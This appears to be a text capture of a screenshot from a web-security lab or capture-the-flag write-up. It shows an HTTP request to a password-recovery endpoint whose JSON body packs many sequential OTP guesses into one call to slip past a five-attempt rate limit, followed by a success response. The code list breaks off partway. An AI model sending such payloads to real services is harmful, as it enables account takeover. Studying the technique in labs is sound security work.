 POST /api/auth/recover/verification HTTP/1.1
Host: integratorhub.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://integratorhub.hc/code-verification
Content-Type: application/json
temp-token:
Kpp72ALvoyDc73XQ1lCg/seRbdrIxGcF+6BaiUHCOov8/uQZZDtmkdRXVAef5wVzgL0yC5U7eMtqfJUlqkzzz4+4cAIq3/8HA0ts2NqhmoI=
Content-Length: 80010
Origin: http://integratorhub.hc
Connection: keep-alive
Cookie: temp_token=
Kpp72ALvoyDc73XQ1lCg/seRbdrIxGcF+6BaiUHCOov8/uQZZDtmkdRXVAef5wVzgL0yC5U7eMtqfJUlqkzzz4+4cAIq3/8HA0ts2NqhmoI=
{
"otp":[
"0000",
"0001",
"0002",
"0003",
"0004",
"0005",
"0006",
"0007",
"0008",
"0009",
"0010",
"0011",
"0012",
"0013",
"0014",
"0015",
"0016",
"0017",
"0018",
"0019",
"0020",
"0021",
"0022",
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 12 Jun 2024 16:39:00 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 144
6 Connection: keep-alive
7 X-Powered-By: Express
8 X-RateLimit-Limit: 5
9 X-RateLimit-Remaining: 4
10 X-RateLimit-Reset: 1718210401
11 ETag: W/"90-/TRDTHUGC96LSy0+Gn3HPIaQ92k"
12
13 {
"status":"success",
"temp-token":
"Kpp72ALvoyDc73XQ1lCg/mKcsSeUiO6v8wO55qS1mHt/Wr6IgWgULTnOsgRmjRmGVyPoUIVUc47PQajfoS5O27UX2BpWinAr+mrPYSUehaE
="
}